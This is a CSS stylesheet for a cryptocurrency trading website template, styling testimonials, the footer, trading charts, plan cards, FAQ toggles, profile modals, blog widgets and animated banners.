.me-testimonial-box-shape:before {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 40px;
	right: 40px;
	bottom: -55px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-slider-box h6 {
	margin-bottom: 0;
	color: #6aac0e
}

.me-testimonial-button {
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 150px;
	margin: auto
}

.me-tesimonial-nav-two .swiper-button-next,
.me-tesimonial-nav-two .swiper-button-prev,
.me-testimonial-button .swiper-button-next,
.me-testimonial-button .swiper-button-prev {
	background: 0 0;
	outline: 0
}

.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	position: absolute;
	top: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-testimonial-button .swiper-button-next:before {
	content: '\f105';
	right: 0
}

.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-prev:before {
	content: '\f104';
	left: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 22px;
	transition: .2s;
	color: #111
}

.me-testimonial-button .swiper-button-next:after,
.me-testimonial-button .swiper-button-prev:after {
	width: 41px;
	height: 3px;
	background: #111;
	border-radius: 30px;
	position: absolute;
	content: '';
	transition: .2s
}

.me-testimonial-button .swiper-button-prev:after {
	left: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:after {
	right: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:hover:after,
.me-testimonial-button .swiper-button-prev:hover:after {
	background-color: #6aac0e
}

.me-testimonial-button .swiper-button-next:hover:before,
.me-testimonial-button .swiper-button-prev:hover:before {
	color: #6aac0e
}

.me-footer {
	padding: 60px 0 60px
}

.me-footer-block ul {
	padding-left: 0
}

.me-footer-block h4 {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 500;
	text-transform: capitalize
}

.me-footer-block .me-logo {
	margin-bottom: 20px
}

.me-footer-block a,
.me-footer-block p,
.me-footer-block ul li {
	font-size: 16px;
	margin-bottom: 5px;
	text-transform: inherit
}

.me-footer-block a:last-child,
.me-footer-block p:last-child,
.me-footer-block ul li:last-child {
	margin-bottom: 0
}

.me-footer-block ul li.me-footer-emial {
	text-transform: lowercase;
	word-break: break-word
}

.me-footer-share {
	margin-top: 20px
}

.me-footer-share li {
	display: inline-block;
	margin-right: 5px
}

.me-footer-share li a i {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid #e4e4e4;
	border-radius: 100%;
	display: block;
	text-align: center;
	font-size: 20px
}

.me-copyright-block p a {
	font-weight: 600
}

.me-footer-copyright p {
	margin: 0;
	text-transform: inherit;
	color: #fff
}

.me-footer-copyright {
	padding: 15px 0;
	background: #17202a;
	margin-bottom: 35px
}

.me-copyright-block ul {
	display: flex;
	justify-content: flex-end;
	padding-left: 0
}

.me-copyright-block ul li {
	margin-right: 15px;
	text-transform: capitalize
}

.me-copyright-block ul li:last-child {
	margin-right: 0
}

.me-copyright-block a {
	color: #fff
}

.me-breadcrumb-box a:hover {
	color: #6aac0e
}

.me-partners-logo {
	text-align: center
}

.me-partners-logo a img {
	opacity: .3;
	transition: .3s
}

.me-partners-logo a img:hover {
	opacity: 1
}

.me-blog-content {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	z-index: 1;
	padding: 19px 25px 22px 25px;
	position: relative;
	margin-left: auto;
	margin-top: -60px;
	width: calc(100% - 25px);
	transition: .3s
}

.me-blog-box:hover .me-blog-content {
	transform: translate(0, -30px)
}

.me-blog-category a,
.me-blog-tags a {
	position: relative;
	padding-right: 15px
}

.me-blog-category a:after,
.me-blog-tags a:after {
	position: absolute;
	right: 3px;
	top: -3px;
	content: '|';
	color: #707070
}

.me-blog-category a:last-child:after,
.me-blog-tags a:last-child:after {
	display: none
}

.me-blog-title {
	margin: 6px 0
}

.me-blog-title a {
	color: #111
}

.me-blog-title a:hover {
	color: #6aac0e
}

#me-rate {
	padding: 7px 0;
	background: #6fd08b;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	z-index: 99;
	overflow: hidden
}

#me-rate span {
	color: #fff;
	margin-right: 10px
}

#me-rate marquee {
	cursor: pointer
}

.me-breadcrumb {
	padding: 100px 0;
	background-image: url(../images/inner-top.png);
	background-position: center;
	background-size: cover;
	position: relative
}

.me-breadcrumb:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5)
}

.me-breadcrumb-box {
	z-index: 1;
	position: relative;
	text-align: left
}

.me-breadcrumb-box a,
.me-breadcrumb-box h1,
.me-breadcrumb-box p {
	color: #fff
}

.me-breadcrumb-box h1 {
	font-size: 26px;
	font-weight: 500
}

.me-breadcrumb-box p {
	margin-bottom: 0
}

.me-breadcrumb-box a {
	position: relative;
	padding-right: 25px
}

.me-breadcrumb-box a:before {
	position: absolute;
	content: '';
	top: 17.5px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(-40deg)
}

.me-breadcrumb-box a:after {
	position: absolute;
	content: '';
	top: 7px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(40deg)
}

.me-history-box-shape {
	background-color: #fbfbfb;
	padding: 20px;
	border-radius: 100px;
	display: flex;
	margin-bottom: 40px;
	box-shadow: inset 0 0 40px 0 rgba(0, 0, 0, .05);
	display: flex;
	max-width: 90%;
	position: relative
}

.me-history-box-circle {
	width: 100px;
	display: flex;
	align-items: center
}

.me-history-box-data {
	width: calc(100% - 100px);
	padding-left: 135px;
	position: relative
}

.me-history-box-data p {
	margin-bottom: 0;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.me-history-box-circle h2 {
	width: 90px;
	background: #6aac0e;
	border-radius: 100%;
	height: 90px;
	text-align: center;
	line-height: 90px;
	color: #fff;
	font-size: 36px;
	margin: 0
}

.me-history-data-shape,
.me-history-data-shape-two {
	width: 150px;
	height: 70px;
	background: #fff;
	display: block;
	border-radius: 100%;
	position: absolute;
	left: -20px
}

.me-history-data-shape {
	top: -60px
}

.me-history-data-shape-two {
	bottom: -60px
}

.me-history-box-shape:nth-child(2) {
	margin-left: 90px
}

.me-history-box-shape:nth-child(3) {
	margin-left: 120px
}

.me-history-box-shape:nth-child(4) {
	margin-left: 90px
}

.me-history-box-shape:last-child {
	margin-bottom: 0
}

.me-history-data-year {
	position: absolute;
	left: 40px;
	top: 0;
	font-size: 20px;
	color: #6aac0e;
	bottom: 0;
	margin: auto;
	height: 20px
}

.me-history .col-lg-4 {
	align-self: center
}

.me-history-point-shape {
	width: 250px;
	background: #fff;
	height: 250px;
	border-radius: 100%;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	padding-top: 70px
}

.me-history-point-shape:after {
	position: absolute;
	width: 330px;
	height: 330px;
	left: -40px;
	top: -40px;
	content: '';
	background: linear-gradient(90deg, #6aac0e, #6aac0e 15%, #ffb628 50%, rgb(247, 247, 247)50%, rgb(247, 247, 247) 85%);
	border-radius: 100%;
	z-index: -1
}

.me-history-box-shape:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -220px;
	width: 230px;
	height: 1px;
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	z-index: -1
}

.me-history-point {
	z-index: 1;
	position: relative
}

.me-history-box-shape:nth-child(1):before {
	transform: rotate(-45deg) translate(-70px, 110px);
	width: 260px
}

.me-history-box-shape:nth-child(2):before {
	transform: rotate(-25deg) translate(-20px, 60px)
}

.me-history-box-shape:nth-child(4):before {
	transform: rotate(25deg) translate(-20px, -60px)
}

.me-history-box-shape:nth-child(5):before {
	transform: rotate(45deg) translate(-70px, -110px);
	width: 260px
}

.me-history-point-shape svg {
	width: 60px;
	height: 60px;
	fill: #6aac0e;
	margin-bottom: 10px
}

.me-service-single-data ul {
	padding: 0
}

.me-service-single-data ul li {
	width: 49%;
	display: inline-block;
	padding-right: 30px;
	margin-bottom: 30px
}

.me-service-single-data ul li:last-child,
.me-service-single-data ul li:last-child p,
.me-service-single-data ul li:nth-last-child(2),
.me-service-single-data ul li:nth-last-child(2) p {
	margin-bottom: 0
}

.me-service-single-data ul li svg {
	width: 60px;
	height: 60px;
	margin-bottom: 20px;
	fill: #111
}

.me-service-single-img {
	position: relative;
	width: fit-content;
	margin-bottom: 40px
}

.me-service-single-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 15px solid #6aac0e;
	right: 30px;
	top: 30px;
	z-index: -1
}

.me-legal-compliance {
	padding-bottom: 97px
}

.me-legal-box ul {
	list-style: none;
	padding: 0
}

.me-legal-box ul li {
	display: inline-block;
	width: 115px;
	text-align: center;
	height: 73px;
	margin-bottom: 20px;
	margin-right: 1px;
	vertical-align: top
}

.me-legal-box ul li p:after {
	position: absolute;
	content: "";
	top: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-bottom: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p:before {
	position: absolute;
	content: "";
	bottom: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-top: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p {
	width: 115px;
	height: 65px;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #333;
	border: 1px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li:nth-child(5),
.me-legal-box ul li:nth-last-child(3) {
	margin-left: 59px
}

.me-legal-box ul li p svg {
	fill: #6aac0e;
	width: 35px;
	height: 35px
}

.me-legal-box ul li:nth-child(8) {
	opacity: 0
}

.me-legal-box ul li p.me-legal-show {
	font-size: 30px;
	font-weight: 600;
	color: #6aac0e;
	border: none
}

.me-legal-box ul li p.me-legal-show:after,
.me-legal-box ul li p.me-legal-show:before {
	display: none
}

.me-legal-box ul li p:hover {
	transform: scale(1.1)
}

.me-about-two-text h4,
.me-legal-box-data h4 {
	font-weight: 600;
	margin-bottom: 15px
}

.me-legal-box-data span {
	color: #6aac0e
}

.me-legal-box-data ul {
	padding: 0
}

.me-legal-box-data ul li {
	margin-bottom: 15px
}

.me-legal-box-data ul li:last-child {
	margin-bottom: 0
}

.me-legal-box-data ul li svg {
	width: 30px;
	height: 30px;
	vertical-align: middle;
	margin-right: 15px
}

.me-legal-box {
	margin-top: 25px;
	max-width: 540px
}

.me-cp-trading {
	padding-bottom: 94px
}

.me-cp-trading-chart ul {
	padding: 0
}

.me-cp-trading-chart ul li {
	display: flex;
	align-items: center;
	padding: 25px 10px;
	border-bottom: 1px solid#f1efef
}

.me-cp-trading-chart ul li:first-child {
	padding-top: 0
}

.me-cp-trading-chart ul li:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.me-cp-trading-chart ul li div {
	flex: 1
}

.me-trading-icon svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e
}

.me-trading-graph svg {
	width: 40px;
	height: 40px;
	fill: #111
}

.me-trading-name p {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0
}

.me-trading-amount p {
	margin-bottom: 0
}

.me-trading-amount p span {
	font-weight: 600
}

.me-trading-amount p span.me-high {
	color: green
}

.me-trading-amount p span.me-low {
	color: red
}

.me-trading-graph {
	position: relative
}

.me-trading-graph:after {
	position: absolute;
	content: '';
	bottom: -10px;
	left: 0;
	width: 40px;
	height: 3px;
	background: #6aac0e;
	visibility: hidden;
	opacity: 0;
	transition: .3s
}

.me-cp-trading-chart ul li:hover .me-trading-graph:after {
	bottom: -5px;
	opacity: 1;
	visibility: visible
}

.me-trading-form-box {
	display: flex
}

.me-trading-form-box select {
	width: 110px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	outline: 0;
	background: #fff
}

.me-trading-graph-box {
	margin-bottom: 30px;
	display: flex;
	align-items: center
}

.me-trading-graph-circle p {
	margin: 0;
	line-height: normal
}

.me-trading-graph-circle p span {
	font-size: 24px;
	font-weight: 600;
	display: block
}

.me-trading-graph-circle {
	width: 150px;
	height: 150px;
	border: 10px solid #eee;
	text-align: center;
	line-height: 150px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-top-color: #6aac0e;
	border-bottom-color: #6aac0e;
	border-left-color: #6aac0e;
	border-right-color: #6aac0e
}

.me-trading-graph-amount ul li {
	position: relative;
	margin-bottom: 10px;
	padding-left: 4px
}

.me-trading-graph-amount ul li:after {
	position: absolute;
	top: 8px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: green
}

.me-trading-graph-amount ul {
	padding-left: 60px
}

.me-trading-graph-amount ul li span {
	font-weight: 600;
	color: #111;
	padding-right: 15px
}

.me-btn-center {
	margin: 30px 0 0
}

.me-cp-trading-form .me-btn,
.me-plan-footer .me-btn {
	line-height: 39px
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-plans-box {
	background: #fff;
	text-align: center;
	position: relative;
	transition: .3s;
	box-shadow: 0 15px 27px 0 rgba(0, 0, 0, .05);
	margin-bottom: 23px;
	border-radius: 3px 3px 0 0
}

.me-plan-header {
	padding: 40px 0;
	border-bottom: 1px solid #f5f5f5;
	border-top: 3px solid #6aac0e;
	border-radius: 3px 3px 0 0
}

.me-plan-title {
	font-size: 22px;
	font-weight: 600
}

.me-plan-price {
	font-size: 50px;
	font-weight: 600;
	line-height: normal;
	color: #6aac0e
}

.me-plan-body {
	padding: 10px 30px;
	z-index: 2;
	position: relative;
	background: #fff;
	text-align: left
}

.me-plan-shape {
	z-index: -1
}

.me-plan-shape:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 80px;
	background: #fff;
	border-radius: 230px/30px;
	left: 0;
	bottom: -23px;
	transition: all .4s
}

.me-plan-body ul {
	padding-left: 15px;
	padding-top: 5px
}

.me-plan-body ul li:last-child {
	padding-bottom: 0
}

.me-plan-body ul li {
	padding-bottom: 5px
}

.me-plan-footer {
	position: relative;
	z-index: 1;
	padding: 40px 0 17px;
	border-top: 1px solid #f5f5f5;
	background: #fff
}

.me-plan-body h4 {
	font-weight: 600
}

.me-plans-box:hover {
	transform: translate(0, -10px)
}

.me-liquidity-form {
	display: flex;
	margin-bottom: 30px
}

.me-liquidity-box h5 span {
	font-weight: 700
}

.me-liquidity-box h5 {
	margin-bottom: 15px
}

.me-liquidity-form select {
	width: 150px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	height: 50px;
	outline: 0;
	background: #fff
}

.me-liquidity-box form {
	margin-bottom: 0
}

.me-global-coverage {
	padding-bottom: 92px
}

.me-global-map .jvectormap-zoomin,
.me-global-map .jvectormap-zoomout {
	display: none
}

.me-global-box ul li {
	position: relative;
	margin-bottom: 20px
}

.me-global-box ul li:last-child {
	margin-bottom: 0
}

.me-global-box ul li:after {
	position: absolute;
	top: 10px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e
}

.me-global-box ul li p {
	margin-bottom: 0
}

.me-global-map svg {
	min-height: 336px
}

.me-investment-single .me-plans-box {
	margin-bottom: 53px
}

.me-investment-single {
	padding-bottom: 70px
}

.me-faq-box .me-faq-list {
	margin-bottom: 10px;
	background: #f5f5f5;
	border-color: #ddd;
	border-radius: 5px
}

.me-faq-box .me-faq-list:last-child {
	margin-bottom: 0
}

.me-faq-box ul li:last-child {
	margin-bottom: 0
}

.me-faq-head,
.me-faq-list p,
.me-faq-toggle p:last-child {
	margin-bottom: 0
}

.me-faq-head {
	font-size: 18px;
	font-weight: 500;
	color: #545454;
	display: block;
	cursor: pointer;
	padding: 10px
}

.me-faq-toggle {
	display: none;
	padding: 20px
}

.me-faq-head span {
	width: 20px;
	height: 20px;
	background: #545454;
	border-radius: 100%;
	vertical-align: bottom;
	position: relative;
	display: inline-block
}

.me-faq-head span:after {
	width: 10px;
	height: 2px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head span:before {
	width: 2px;
	height: 10px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head.me-faq-open span:before,
.me-faq-head[aria-expanded=true] span:before {
	display: none
}

.me-faq-head.me-faq-open.collapsed span {
	background-color: #545454
}

.me-faq-head.me-faq-open.collapsed span:before {
	display: block
}

.me-faq-head.me-faq-open.collapsed span:after,
.me-faq-head[aria-expanded=true] span {
	background: #fff
}

.me-faq-head.me-faq-open+.me-faq-toggle {
	display: block
}

.me-faq-head.me-faq-open,
.me-faq-head[aria-expanded=true] {
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	color: #fff;
	transition: .3s
}

.me-faq-head.me-faq-open.collapsed {
	background: #fff;
	color: #545454
}

.me-faq-head.me-faq-open span {
	background-color: #fff
}

.me-faq-head.me-faq-open span:after,
.me-faq-head[aria-expanded=true] span:after {
	background-color: #6aac0e
}

.me-faq-img {
	text-align: center
}

.me-faq-head button {
	background: 0 0;
	text-align: center;
	border: none;
	outline: 0;
	position: absolute;
	right: 14px;
	top: 7px
}

.me-faq-head {
	position: relative;
	padding-right: 40px
}

.me-my-profile-head p {
	margin-bottom: 0;
	color: #fff
}

.me-my-profile-head h4 {
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600
}

.me-profile-name h4:last-child {
	margin-bottom: 0
}

.me-my-profile-head {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px 25px 50px 25px;
	border-radius: 5px 5px 0 0;
	display: flex
}

.me-account-summary,
.me-my-account-profile {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	border-radius: 5px
}

.me-my-profile-img img {
	border-radius: 100%;
	width: 85px;
	height: 85px;
	object-fit: cover
}

.me-my-profile-img {
	margin-top: 5px
}

.me-account-summary-body ul,
.me-my-profile-body ul {
	padding: 0
}

.me-my-profile-body {
	padding: 11px 25px 25px
}

.me-account-summary-body {
	padding: 25px 25px 21px
}

.me-my-profile-body ul li p,
.me-summary-data p {
	margin-bottom: 0;
	word-break: break-all
}

.me-my-profile-body ul li {
	display: flex;
	margin-bottom: 22px
}

.me-account-summary-body ul li {
	display: flex;
	margin-bottom: 21px
}

.me-account-summary-body ul li:last-child,
.me-account-summary-head h4,
.me-account-summary:last-child,
.me-my-profile-body ul li:last-child {
	margin-bottom: 0
}

.me-account-summary-body .me-summary-data,
.me-account-summary-body .me-summary-data-add,
.me-account-summary-head div,
.me-my-profile-body ul li .me-profile-data,
.me-my-profile-head div {
	flex: 1
}

.me-account-summary-body .me-summary-data-add {
	display: flex
}

.me-account-summary-body .me-summary-data-add input {
	height: 40px;
	line-height: 40px
}

.me-account-summary-body .me-summary-data-add button {
	border: 1px solid #eee;
	border-left: 0;
	background: #fff;
	height: 40px;
	min-width: 70px;
	cursor: pointer;
	outline: 0;
	transition: .3s
}

.me-account-summary-body .me-summary-data-add input::-webkit-inner-spin-button,
.me-account-summary-body .me-summary-data-add input::-webkit-outer-spin-button,
div#me-profile-modal input::-webkit-inner-spin-button,
div#me-profile-modal input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-account-summary-body .me-summary-data-add button:hover {
	color: #6aac0e
}

.me-account-profile-shape svg {
	fill: #fff
}

.me-account-profile-shape {
	margin-top: -49px
}

.me-account-summary-head {
	display: flex;
	padding: 25px;
	border-bottom: 1px solid #f7f7f7
}

.me-account-summary-head h4 {
	line-height: inherit
}

.me-account-summary-head-form input {
	height: 40px;
	padding-right: 40px
}

.me-account-summary-head-form {
	position: relative
}

.me-account-summary-head-form svg {
	position: absolute;
	top: 14px;
	right: 14px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer;
	transition: .3s
}

.me-account-summary-head-form svg:hover {
	fill: #6aac0e
}

.me-account-summary {
	margin-bottom: 30px
}

.me-data-success {
	color: green;
	font-weight: 600
}

.me-my-profile-img-main {
	position: relative;
	width: max-content;
	float: right;
	overflow: hidden
}

.me-my-profile-svg svg {
	width: 25px;
	height: 25px;
	fill: #fff;
	z-index: 1;
	cursor: pointer;
	transition: .3s
}

.me-my-profile-svg svg:hover {
	fill: #6aac0e
}

.me-my-profile-svg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	opacity: 0;
	visibility: hidden;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg:after {
	background: rgba(17, 17, 17, .66);
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	border-radius: 100%;
	z-index: 0;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg {
	visibility: visible;
	opacity: 1
}

.me-my-account .me-btn {
	line-height: 39px
}

#me-profile-modal .modal-body input {
	width: calc(100% - 190px);
	height: 40px
}

#me-profile-modal .modal-body label {
	display: flex;
	align-items: center
}

#me-profile-modal .modal-body label span {
	padding-right: 15px;
	width: 190px
}

#me-profile-modal .modal-header {
	padding-bottom: 0;
	border-bottom: none
}

#me-profile-modal .modal-footer {
	border-top: 1px solid #eee;
	padding: 30px
}

#me-profile-modal .close {
	outline: 0;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 10px;
	color: #fff;
	transition: .3s
}

#me-profile-modal .close:hover {
	color: #6aac0e;
	text-shadow: none
}

#me-profile-modal .modal-body {
	padding: 0
}

#me-profile-modal form {
	padding: 22px 30px 30px;
	margin-bottom: 0
}

#me-profile-modal .modal-body label {
	margin-bottom: 10px
}

#me-profile-modal .modal-body label:last-child {
	margin-bottom: 0
}

#me-profile-modal .modal-content {
	border: none
}

.me-my-profile-change .me-my-profile-svg input {
	width: 85px;
	z-index: 2;
	opacity: 0;
	transform: translate(0, -30px);
	cursor: pointer;
	height: 145px;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0
}

.me-blog-grid .me-blog-box {
	margin-bottom: 30px
}

.me-widget {
	margin-bottom: 45px
}

.me-widget:last-child {
	margin-bottom: 0
}

.me-widget.me-widget-search {
	position: relative
}

.me-widget.me-widget-search input {
	padding-right: 40px
}

.me-widget.me-widget-search svg {
	position: absolute;
	top: 18px;
	right: 15px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer
}

.me-widget-title {
	font-weight: 700;
	margin-bottom: 19px
}

.me-blog-social ul,
.me-pagination ul,
.me-widget-category ul,
.me-widget-instagram ul,
.me-widget-recent-post ul,
.me-widget-tag ul {
	padding: 0
}

.me-widget-category ul li,
.me-widget-recent-post ul li {
	margin-bottom: 15px;
	position: relative;
	border-bottom: 1px solid #eee;
	padding-bottom: 15px
}

.me-widget-category ul li {
	padding-right: 20px
}

.me-widget-category ul li:last-child,
.me-widget-recent-post ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none
}

.me-widget-category ul li a span {
	position: absolute;
	right: 0;
	top: 0
}

.me-widget-recent-post ul li a {
	display: block
}

.me-widget-recent-post ul li a.me-widget-date {
	font-size: 17px;
	font-weight: 700;
	color: #afafaf;
	padding-top: 4px
}

.me-widget-instagram ul li,
.me-widget-tag ul li {
	display: inline-block
}

.me-widget-instagram ul li img {
	width: 70px;
	height: 70px;
	object-fit: cover
}

.me-widget-instagram ul li {
	margin-bottom: 9px;
	margin-right: 5px
}

.me-widget-tag ul li a {
	padding: 6px 10px;
	border: 1px solid #eee;
	display: inline-block;
	margin-bottom: 5px;
	border-radius: 3px
}

.me-widget-tag ul li:last-child a,
.me-widget-tag ul li:nth-last-child(2) a {
	margin-bottom: 0
}

.me-widget.me-widget-instagram {
	margin-bottom: 35px
}

.me-widget-tag ul li a:hover {
	border-color: #6aac0e
}

.me-pagination ul li a {
	height: 40px;
	width: 40px;
	background: #fff;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	border: 1px solid #eee;
	margin-right: 5px;
	vertical-align: top
}

.me-pagination ul li a.me-pagination-active {
	border-bottom-color: #6aac0e;
	color: #6aac0e
}

.me-pagination ul li a:first-child,
.me-pagination ul li a:last-child {
	border: none
}

.me-pagination ul li a i {
	color: #bdbdbd;
	transition: .3s;
	line-height: 40px
}

.me-blog-social ul li a:hover,
.me-pagination ul li a:hover i {
	color: #6aac0e
}

.me-blog-single-content {
	margin: 20px 0 40px
}

.me-blog-content-body {
	margin-top: 15px
}

.me-blog-content-body blockquote {
	padding-left: 60px;
	position: relative;
	margin-bottom: 24px
}

.me-blog-content-body blockquote i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 40px;
	color: #eee
}

.me-blog-content-body blockquote p {
	font-size: 20px;
	line-height: normal
}

.me-blog-social {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 18px 0;
	display: flex
}

.me-blog-social ul li {
	display: inline-block;
	margin-right: 15px
}

.me-blog-social ul li a {
	color: #999
}

.me-blog-social ul {
	flex: 1
}

.me-blog-social ul:last-child {
	text-align: right
}

.me-blog-social ul li:last-child {
	margin-right: 0
}

.me-bolg-comment h4 {
	margin: 24px 0 19px;
	font-weight: 500
}

.me-blog-post-comment h4 {
	font-weight: 500;
	margin-bottom: 20px
}

.me-comment-detail {
	width: calc(100% - 80px);
	padding-left: 15px
}

.me-comment-main {
	display: flex
}

.me-comment-user {
	width: 80px
}

.me-comment-user img {
	width: 60;
	height: 60;
	object-fit: cover
}

.me-comment-head {
	margin-bottom: 6px;
	position: relative
}

.me-comment-head span {
	position: absolute;
	right: 0;
	top: 0;
	color: #696969
}

.me-comment-head a {
	font-size: 15px
}

.me-comment-detail-share a {
	padding-right: 10px
}

.me-bolg-comment>ul {
	padding-left: 0
}

.me-bolg-comment>ul>li {
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 26px
}

.me-bolg-comment>ul>li:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.me-bolg-comment>ul>li:last-child:after {
	display: none
}

.me-bolg-comment ul li:after,
.me-bolg-comment>ul ul li:after {
	position: absolute;
	content: '';
	bottom: 0;
	left: 0;
	right: 0;
	background: #eee;
	height: 1px
}

.me-bolg-comment>ul ul li:after {
	top: 0;
	bottom: auto
}

.me-bolg-comment>ul ul li {
	padding-top: 31px;
	margin-top: 25px
}

.me-bolg-comment>ul ul li {
	position: relative
}

.me-blog-post-comment textarea {
	width: 100%;
	padding: 15px;
	border: 1px solid #eee;
	min-height: 150px;
	resize: none;
	margin-bottom: 25px
}

.me-blog-post-comment form {
	margin-bottom: 0
}

.me-contaict-detail {
	padding-bottom: 95px
}

.me-contact-form textarea {
	resize: none;
	min-height: 150px;
	padding: 15px
}

.me-contact-form input,
.me-contact-form textarea {
	margin-bottom: 20px
}

.me-contact-info svg {
	width: 50px;
	height: 50px;
	margin-bottom: 10px
}

.me-contact-info {
	text-align: center;
	padding: 0 25px
}

.me-contact-info p {
	margin-bottom: 2px
}

.me-contact-info p:last-child {
	margin-bottom: 0
}

.response {
	color: red;
	margin-top: 10px
}

#me-rate p {
	animation: marquee 30s linear infinite;
	white-space: nowrap;
	margin-bottom: 0
}

@keyframes marquee {
	0% {
		transform: translateX(100%)
	}
	100% {
		transform: translateX(-100%)
	}
}

.me-banner-two {
	position: relative;
	overflow: hidden;
	padding: 60px 0 100px
}

.me-banner-two:after {
	position: absolute;
	top: -200px;
	right: -200px;
	width: 680px;
	height: 820px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-63deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-two:before {
	position: absolute;
	top: 0;
	left: -310px;
	width: 480px;
	height: 390px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-50deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-three-text h1,
.me-banner-two-text h1 {
	font-size: 44px;
	font-weight: 500
}

.me-banner-two-text {
	padding: 70px 0;
	position: relative;
	margin-top: 25px
}

.me-banner-two .row .col-md-6:first-child {
	display: flex;
	align-items: center
}

.me-banner-three-text .me-btn,
.me-banner-two-text .me-btn {
	margin-right: 15px
}

.me-banner-two-img {
	padding-top: 100px;
	position: relative
}

.me-banner-two-coin {
	position: absolute;
	top: 40px;
	left: 30px
}

.me-banner-two-coin img {
	animation: fadein 4s linear;
	opacity: .8
}

@keyframes fadein {
	0% {
		opacity: 0
	}
	66% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.me-banner-two-coin ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: -30px;
	width: 9px;
	height: 9px;
	background: #f3db99;
	border-radius: 100%
}

.me-banner-two-coin ul li {
	position: relative
}

.me-banner-two-coin ul li:nth-child(1) {
	top: -5px;
	right: -45px;
	animation: fadein 3s linear
}

.me-banner-two-coin ul li:nth-child(2) {
	top: 25px;
	right: -75px;
	animation: fadein 2s linear
}

.me-banner-two-coin ul li:nth-child(3) {
	top: 50px;
	right: -100px;
	animation: fadein 1s linear
}

.me-banner-two-coin ul {
	transform: rotate(-22deg);
	margin-top: 47px
}

.me-banner-two-coin ul li:nth-child(1):after {
	width: 15px;
	height: 15px
}

